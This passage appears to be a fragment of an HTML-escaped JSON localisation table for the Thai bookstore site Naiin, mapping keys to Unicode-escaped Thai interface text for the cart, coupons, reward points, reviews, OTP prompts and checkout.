\u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 